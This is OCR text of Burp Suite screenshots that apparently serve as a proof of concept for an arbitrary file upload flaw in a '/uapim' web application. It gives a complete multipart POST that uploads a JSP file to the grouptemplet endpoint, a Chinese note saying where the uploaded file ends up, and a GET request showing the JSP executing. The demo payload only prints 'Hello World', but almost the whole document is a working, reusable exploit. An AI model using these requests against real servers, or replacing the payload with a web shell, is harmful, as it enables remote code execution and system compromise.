 Request
Pretty Raw Hex U2C Chinese BurpyTab \n
1 POST /uapim/upload/grouptemplet?groupid=test&fileType=jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
5 Content-Length: 226
6
7 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
8 Content-Disposition: form-data;name="submit";filename="test.jsp"
9 Content-Type: application/octet-stream
10
11 <%out.println("Hello World") ;%>
12 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--
Response
Pretty Raw Hex Render U2C Chinese BurpyTab \n
1 HTTP/1.1 200 OK
2 Content-Length: 0
3 Connection: keep-alive
4 Date: Thu, 03 Aug 2023 01:40:31 GMT
5 Error:
Invalid+uri+%27http%3A%2F%2Fnull%3Anull%2Ffs%2Fservice%2Fuapim%2Fufiles%27%3A+inva
lid+port+number
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Server: Apache-Coyote/1.1
9 State: fail
10
11
INSPECTOR
上传返回状态码 200 说明上传成功，文件访问地址为 /uapim/static/pages/{groupid}/head.jsp
Request
Pretty Raw Hex U2C Chinese BurpyTab \n
1 GET /uapim/static/pages/test/head.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render U2C Chinese BurpyTab \n
1 HTTP/1.1 200 OK
2 Content-Length: 13
3 Connection: keep-alive
4 Content-Type: text/html;charset=UTF-8
5 Date: Thu, 03 Aug 2023 01:44:50 GMT
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Server: Apache-Coyote/1.1
9
10 Hello World
11
INSPECTOR